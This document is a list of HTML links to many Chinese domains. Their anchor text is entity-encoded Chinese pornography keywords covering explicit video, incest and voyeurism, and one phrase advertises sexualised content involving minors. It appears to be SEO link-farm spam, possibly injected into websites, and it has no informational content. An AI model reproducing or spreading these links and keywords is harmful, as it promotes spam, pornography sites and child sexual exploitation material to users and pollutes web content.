<a href="http://chengxingwm.com.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x719F;&#x9732;&#x8138;&#x4E00;&#x533A;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://weiergang.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://iivr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cshotels.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sdgjgfhtl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://younews.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://txrwg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://f032.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://tqtu.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://goldbugs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://mymba.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://haixiayou.org.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://iuil.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hendon.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://yrcaizhuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://bbswo.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seddo.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://ttlb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://kemart.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jmqdfm.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://readingqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://kdo.net.cn" target="_blank">&#x4E45;&#x4E45;AV&#x9AD8;&#x6F6E;AV&#x65E0;&#x7801;AV&#x55B7;&#x5439;</a>|
<a href="http://xyfood.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://snpi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://sxwwtp.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ahczsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x79D2;&#x64AD;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lozei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://niangwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7816;&#x7816;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chaboke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://sdhqt.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://kuav.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://akjfga.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://touqiu.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://xbsu.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hgmxn.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://iivr.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://renliu114.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://clbuy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meiriai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xunxing8.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://iakyc.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dongqingsk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rdab.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nekns31.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x6FC0;&#x60C5;XX00&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xlz6.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lofshl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://ynkids.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://eeyeqing.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://kendui.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://wooidc.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x89C6;&#x8272;4se&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vivreal.cn" target="_blank">&#x4E9A;&#x6D32;&#x793E;&#x533A;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seqn.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fine-net.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://qqynsjs.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;</a>|
<a href="http://cureit.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://809u.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://sdlxpco.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hrbhaihao.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://6il.com.cn" target="_blank">&#x8D85;&#x7EA7;&#x4E71;&#x6DEB;&#x4F26;&#x7F51;&#x7AD9;</a>|
<a href="http://wby5.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://2brush.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alidaji.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x514D;&#x8D39;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://jxyywz.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://89012.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://geekbus.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mengshujia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mm60.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dingpiao-144.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://duanxinyu.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://rwwlw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://bjcgfd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://ezyjf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7231;&#x871C;</a>|
<a href="http://hoap.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k-stone.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://f4nn.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bailashu.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://vxpr.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://t088.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;</a>|
<a href="http://lei8.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://nkbr.com.cn" target="_blank">&#x9EC4;&#x8272;&#x597D;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dronebase.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;a</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6709;&#x7801; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mrbe.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://xiangzhuge.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E1D;&#x889C;</a>|
<a href="http://sg8846.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmbk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbguangdian.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://jaoj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lzrjd957.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://mag1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hoap.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://yiyikan.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://icewent.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;av</a>|
<a href="http://400800cn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiaobaicai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chenyangzdm.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://benevento.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ntnpjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://sleepproducts.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
